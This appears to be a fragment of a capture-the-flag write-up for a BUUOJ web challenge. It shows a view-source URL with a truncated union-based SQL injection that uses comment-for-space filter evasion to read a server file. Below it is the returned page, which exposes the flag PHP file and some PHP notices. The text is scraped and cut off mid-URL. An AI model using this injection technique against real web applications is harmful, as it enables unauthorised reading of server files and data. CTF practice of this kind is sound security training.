 http://5a4c9e3a-beaf-408d-b5e8
view-source:http://5a4c9e3a-beaf-408d-b5e8-254c72e8db60.node3.buuoj.cn/view.php?no=0 union/**/select 1,loa
18 <div class="container">
19 <table class="table">
20 <tr>
21 <th>
22 username
23 </th>
24 <th>
25 age
26 </th>
27 <th>
28 blog
29 </th>
30 </tr>
31 <tr>
32 <td>
33 <?php
34
35 $flag = "flag{110b8ef9-57a0-4483-a53c-42871c86618f}";
36 exit(0);
37 </td>
38 <td>
39 <br />
40 <b>Notice</b>:  Trying to get property of non-object in <b>/var/www/html/view.php</b> on line <b>53</b><br />
41 </td>
42 <td>
43 <br />
44 <b>Notice</b>:  Trying to get property of non-object in <b>/var/www/html/view.php</b> on line <b>56</b><br />
45 </td>
46 </tr>
47 </table>
48
49 <hr>